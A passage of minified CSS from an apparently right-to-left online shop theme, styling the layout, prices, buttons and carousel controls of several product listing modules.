a{font-size:16px;line-height:1.5}.module-products-430 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-430 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-430 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-430 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-430 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-430 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-430 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-409 .swiper-container{overflow:hidden}.module-products-409 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-409 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-409 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-409 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-409 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-409 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-409 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-409
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-409 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-409 .swiper-pagination>span+span{margin-right:8px}.module-products-409 .swiper-pagination>span{border-radius:3px}.module-products-409 .nav-tabs > li > a, .module-products-409 .nav-tabs > li.active > a, .module-products-409 .nav-tabs > li.active > a:hover, .module-products-409 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-409 .nav-tabs > li:hover > a, .module-products-409 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs > li.active > a, .module-products-409 .nav-tabs > li.active > a:hover, .module-products-409 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-409 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-409 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-409 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-409 .nav-tabs>li>a::before{font-size:18px}.module-products-409 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-409 .mobile .nav-tabs{overflow-x:scroll}.module-products-409 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-409 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-409 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-409 .tab-container::before{display:none}.module-products-409 .tab-content{padding-top:10px}.module-products-409 .tab-container{display:block}.module-products-409 .tab-container .nav-tabs{flex-direction:row}.module-products-409 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-409 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-409 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-409 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-409 .product-grid .product-thumb .image::before{height:500px}.module-products-409 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-409 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-409 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-409 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-409 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-409 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-409 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-409 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-409 .product-grid .stat-2 .stats-label{display:none}.module-products-409 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-409 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-409 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-409 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-409 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-409 .product-grid .product-thumb
.description{display:none}.module-products-409 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-409 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-409 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-409 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-409 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-409 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-409 .product-grid .product-thumb .button-group{justify-content:center}.module-products-409 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-409 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-409 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-409 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-409 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-409 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-409 .product-grid .product-thumb .btn-cart.btn, .module-products-409 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-409 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-grid .product-thumb
.stepper{display:none}.module-products-409 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-409 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-409 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn, .module-products-409 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-grid .product-thumb .btn-compare{display:none}.module-products-409 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-409 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-409 .product-grid .product-thumb .extra-group{display:block}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-409 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-409 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-409 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-409 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-409 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-409 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-409 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-409 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-409 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-409 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-409 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-409 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-409 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-409 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-409 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-409 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-409 .product-list .product-thumb
.caption{padding-right:20px}.module-products-409 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-409 .product-list .stat-1 .stats-label{display:inline-block}.module-products-409 .product-list .stat-2 .stats-label{display:inline-block}.module-products-409 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-409 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-409 .product-list .product-thumb .rating.no-rating{display:none}.module-products-409 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-409 .product-list .product-thumb .rating .fa-star, .module-products-409 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-409 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-409 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-409 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-409 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-409 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-409 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-409 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-409 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-409 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-409 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-409 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-409 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-409 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-409 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-409 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-409 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-409 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-409 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-409 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-409 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-409 .product-list .product-thumb .btn-cart.btn, .module-products-409 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-409 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-409 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-409 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-409 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-wishlist.btn, .module-products-409 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-409 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .extra-group{display:none}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-409 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-409 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-409 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-409 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-409 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-409 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-409 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-409 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-409 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-409 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-409 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-409 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-409 .swiper-buttons{display:none !important}.module-products-409 .nav-tabs{display:flex;justify-content:center}.module-products-409 .nav-tabs>li{flex-grow:0}.module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-409 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-409 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-409 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-409 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-409 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-409 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-409 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-417 .swiper-container{overflow:hidden}.module-products-417 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-417 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-417 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-417 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-417 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-417 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-417 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-417
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-417 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-417 .swiper-pagination>span+span{margin-right:8px}.module-products-417 .swiper-pagination>span{border-radius:3px}.module-products-417 .nav-tabs > li > a, .module-products-417 .nav-tabs > li.active > a, .module-products-417 .nav-tabs > li.active > a:hover, .module-products-417 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-417 .nav-tabs > li:hover > a, .module-products-417 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs > li.active > a, .module-products-417 .nav-tabs > li.active > a:hover, .module-products-417 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-417 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-417 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-417 .nav-tabs>li>a::before{font-size:18px}.module-products-417 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-417 .mobile .nav-tabs{overflow-x:scroll}.module-products-417 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-417 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-417 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-417 .tab-container::before{display:none}.module-products-417 .tab-content{padding-top:10px}.module-products-417 .tab-container{display:block}.module-products-417 .tab-container .nav-tabs{flex-direction:row}.module-products-417 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-417 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-417 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-417 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-417 .product-grid .product-thumb .image::before{height:500px}.module-products-417 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-417 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-417 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-417 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-417 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-417 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-417 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-417 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-417 .product-grid .stat-2 .stats-label{display:none}.module-products-417 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-417 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-417 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-417 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-417 .product-grid .product-thumb
.description{display:none}.module-products-417 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-417 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-417 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-417 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-417 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-417 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-417 .product-grid .product-thumb .button-group{justify-content:center}.module-products-417 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-417 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-417 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-417 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-417 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-417 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-417 .product-grid .product-thumb .btn-cart.btn, .module-products-417 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-417 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-grid .product-thumb
.stepper{display:none}.module-products-417 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-417 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-417 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn, .module-products-417 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-grid .product-thumb .btn-compare{display:none}.module-products-417 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-417 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-417 .product-grid .product-thumb .extra-group{display:block}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-417 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-417 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-417 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-417 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-417 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-417 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-417 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-417 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-417 .product-list .product-thumb 